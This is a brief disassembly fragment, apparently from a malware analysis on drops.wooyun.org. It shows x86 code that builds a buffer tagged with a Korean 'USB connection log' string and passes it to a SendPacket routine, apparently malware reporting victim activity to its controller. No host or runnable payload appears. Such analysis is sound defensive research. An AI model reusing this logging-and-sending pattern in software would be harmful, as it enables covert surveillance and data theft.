 mov ecx, 9Fh
xor eax, eax
lea edi, [esp+0B20h+szBuf]
rep stosd
mov eax, ebp
lea ecx, [esp+0B20h+szBuf]
sub eax, esi
push eax ; size_t
push esi ; char *
push ecx ; char *
call _strncpy ;
; ;
mov edi, offset aUsbMS ; ";USB연결로그"
or ecx, 0FFFFFFFFh
xor eax, eax
lea edx, [esp+0B2Ch+szBuf]
repne scasb
not ecx
sub edi, ecx ;
; ;
push 3 ; dwPacketID
mov esi, edi
mov edi, edx
mov edx, ecx
or ecx, 0FFFFFFFFh
repne scasb
mov ecx, edx
dec edi
shr ecx, 2
rep movsd
mov ecx, edx
lea eax, [esp+0B30h+szBuf]
and ecx, 3
push eax ; pBuf
rep movsb
call SendPacket ;
drops.wooyun.org